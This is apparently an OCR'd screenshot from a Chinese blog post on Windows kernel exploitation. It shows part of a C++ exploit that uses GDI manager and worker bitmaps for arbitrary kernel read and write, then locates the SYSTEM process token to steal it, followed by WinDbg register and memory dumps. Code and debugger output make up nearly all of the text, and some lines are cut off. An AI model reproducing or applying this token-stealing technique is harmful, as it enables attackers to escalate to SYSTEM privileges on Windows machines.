 78 {
79 //__debugbreak();
80 SetBitmapBits(hManager, len, &whereWrite);
81 //__debugbreak();
82 GetBitmapBits(hWorker, len, whatWrite);
83 }
84
85 VOID writeOOB(HBITMAP hManager, HBITMAP hWorker, DWORD64 whereWrite, LPVOID whatWrite, int
86 {
87 SetBitmapBits(hManager, len, &whereWrite);
88 SetBitmapBits(hWorker, len, &whatWrite);
89 }
90
91 VOID getSystemShell()
92 {
93 CHAR pvScan0[] = "AAAA";
94 HBITMAP hManagerBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, pvScan0);
95 HBITMAP hWorkerBitmap = CreateBitmap(0x20, 0x2, 0x1, 0x8, pvScan0);
96 DWORD64 leakManagerAddr = getBitMapAddr(hManagerBitmap);
97 __debugbreak(); // 获取hManager的地址
98
99 std::cout << "[+] Manager Bitmap Addr: " << std::hex << leakManagerAddr << std::endl;
100 DWORD64 leakWorkerAddr = getBitMapAddr(hWorkerBitmap);
101 __debugbreak(); // 获取hWorker的地址
102 std::cout << "[+] Worker Bitmap Addr: " << std::hex << leakWorkerAddr << std::endl;
103
104 write_what_where_qword(leakManagerAddr, leakWorkerAddr); // 替换hMnagerPvscan0的值为
105
106 DWORD64 systemEprocessAddr = 0;
107 LPVOID lpSystemToken = NULL;
108 readOOB(hManagerBitmap, hWorkerBitmap, getSystemProcessAddress(), &systemEprocessAddr
109 std::cout << "[+] system Eprocess At: " << systemEprocessAddr << std::endl;
110 readOOB(hManagerBitmap, hWorkerBitmap, (systemEprocessAddr + 0x348), &lpSystemToken, s
111 std::cout << "[+] System Process Token is: " << std::hex << (DWORD64)lpSystemToken <<
112
113 // 下面的代码获取当前进程的_EPROCESS地址
114 DWORD64 lpNextEPROCESS = 0;
115 LPVOID lpCurrentPID = NULL;
kd> r
rax=000000001405044a rbx=fffff90140749190 rcx=0000008f863a0000
rdx=0000000000000c12 rsi=0000000006050406 rdi=00007ffbd7a75a10
rip=00007ff65d241314 rsp=0000008f85fafb80 rbp=0000008f85fafbd9
r8=00007ff65cda5000 r9=0000008f85fafbd9 r10=0000000000000000
r11=0000000000000202 r12=0000000000000000 r13=0000000000000000
r14=000000001405044a r15=0000000000000000
iopl=0 nv up ei pl nz na pe nc
cs=0033 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00000202
blog_test_win8_1!getSystemShell+0xa4:
0033:00007ff6`5d241314 cc int 3
DBGHELP: blog_test_win8_1 is not source indexed
kd> dq fffff90140749190
fffff901`40749190 00000000`06050406 80000000`00000000
fffff901`407491a0 00000000`00000000 00000000`00000000
fffff901`407491b0 00000000`06050406 00000000`00000000
fffff901`407491c0 00000000`00000000 00000002`00000020
fffff901`407491d0 00000000`00000040 fffff901`407493e8
fffff901`407491e0 fffff901`407493e8 000013e3`00000020
fffff901`407491f0 00010000`00000003 00000000`00000000
fffff901`40749200 00000000`04800200 00000000`00000000
DBGHELP: blog_test_win8_1 is not source indexed
激活 Windows
转到"设置"以激活 Windows。
kd>